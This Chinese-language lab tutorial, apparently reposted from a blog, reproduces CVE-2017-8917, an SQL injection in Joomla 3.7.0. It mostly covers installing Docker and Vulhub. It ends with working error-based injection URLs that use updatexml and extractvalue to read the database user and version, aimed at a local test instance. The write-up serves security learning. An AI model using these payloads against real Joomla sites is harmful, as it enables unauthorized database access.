Joomla 3.7.0 (CVE-2017-8917) 漏洞测试
Joomla 3.7.0 (CVE-2017-8917) 漏洞测试
本漏洞测试使用的是虚拟机Ubuntu 18.04 LTS
一、环境搭建
1、docker的安装
.更新apt包索引
sudo apt-get update
.安装以下包以使apt可以通过HTTPS使用存储库(repository)
sudo apt-get install -y apt-transport-https ca-certificates curl software-properties-common
.添加Docker官方的GPG密钥
sudo curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
.使用下面的命令来设置stable存储库
sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"
.再更新一下apt包索引
sudo apt-get update
.安装最新版本的Docker CE
sudo apt-get install -y docker-ce
.查看docker服务是否启动
sudo systemctl status docker
.若未启动,则启动docker服务
sudo systemctl start docker
.测试经典的hello world
sudo docker run hello-world

出现以上内容,证明docker安装成功,建议安装docker前先拍摄快照
2、docker-compose的安装
.先下载docker-compose二进制文件
sudo curl -L "https://github.com/docker/compose/releases/download/1.23.1/docker-compose-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose
.赋予该文件可执行权限
sudo chmod +x /usr/local/bin/docker-compose
.检查docker-compose是否安装成功
docker-compose --version
3、Vulhub的安装
git clone https://github.com/vulhub/vulhub
二、注册joomla
1、启动环境
cd vulhub/joomla/CVE-2017-8917
sudo docker-compose up -d
2、注册joomla

.网站设置
访问下面的网址
http://localhost:8080

.数据库设置
数据库主机名 :mysql:3306
数据库用户名:root
数据库密码:root
数据库名称:joomla
.设置概览
.删除installation目录
三、漏洞测试
在地址localhost:8080后添加以下内容,并访问
/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)

将updatexml(0x23,concat(1,user()),1)改为extractvalue(666,concat(0x3a,version(),0x3a))
extractvalue(666,concat(0x3a,version(),0x3a))
转载链接:
https://blog.csdn.net/sun1296825481/article/details/103485401